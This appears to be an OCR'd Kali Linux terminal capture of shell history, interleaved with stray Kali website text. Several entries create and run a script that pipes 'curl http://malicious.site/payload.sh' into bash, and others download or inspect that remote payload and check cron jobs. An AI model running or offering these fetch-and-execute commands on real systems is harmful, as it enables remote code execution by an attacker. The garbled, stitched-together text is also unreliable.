 ┌──(kali㉿kali)-[~]
└─$ history | grep payload.sh
216  echo -e '#!/bin/bash\ncurl http://malicious.site/payload.sh | bash' > /tmp/payload.sh\nchmod +x /tmp/payload.sh\nbash /tmp/payload.sh\n
217  cat /tmp/payload.sh\n
218  curl -I http://malicious.site/payload.sh\n
219  curl -o /tmp/payload_check.sh http://malicious.site/payload.sh\ncat /tmp/payload_check.sh\n
221  echo -e '#!/bin/bash\ncurl http://malicious.site/payload.sh | bash' > /tmp/payload.sh\nchmod +x /tmp/payload.sh\nbash /tmp/payload.sh\n
222  cat /tmp/payload.sh\n
225  cat ~/.bash_history | grep payload.sh\n
226  crontab -l\nsudo grep -r "payload.sh" /etc/cron*\n
228  curl -s http://malicious.site/payload.sh\n
229  curl -I http://malicious.site/payload.sh\n
230  curl -o /tmp/payload_check.sh http://malicious.site/payload.sh\ncat /tmp/payload_check.sh\n
233  cat ~/.bash_history | grep payload.sh\n
235  cat ~/.bash_history | grep payload.sh\n
236  history | grep payload.sh\n
Want to know more about Kali? Search for it here!
238  cat ~/.bash_history | grep payload.sh\n
239  curl http://malicious.site/payload.sh | bash\n
242  history -a\ncat ~/.bash_history | grep payload.sh\n
246  cat ~/.bash_history | grep payload.sh\n
Documentation  Kali Tools
248  history | grep payload.sh\n
250  cat ~/.bash_history | grep payload.sh\n
252  echo -e '#!/bin/bash\ncurl http://malicious.site/payload.sh | bash' > /tmp/payload.sh\nchmod +x /tmp/payload.sh\nbash /tmp/payload.sh\n